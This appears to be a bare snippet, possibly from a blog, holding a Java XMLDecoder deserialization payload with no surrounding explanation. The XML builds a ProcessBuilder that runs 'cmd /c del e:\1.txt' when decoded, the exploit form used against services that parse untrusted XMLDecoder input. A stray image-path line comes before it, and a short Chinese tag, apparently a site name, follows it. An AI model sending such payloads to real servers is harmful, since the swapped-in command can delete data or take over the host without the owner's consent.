 <?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_151" class="java.beans.XMLDecoder">
    <object class="java.lang.ProcessBuilder">
        <array class="java.lang.String" length="4">
            <void index="0">
                <string>cmd</string>
            </void>
            <void index="1">
                <string>/c</string>
            </void>
            <void index="2">
                <string>del</string>
            </void>
            <void index="3">
                <string>e:\1.txt</string>
            </void>
        </array>
        <void method="start" />
    </object>
</java>
卓文见识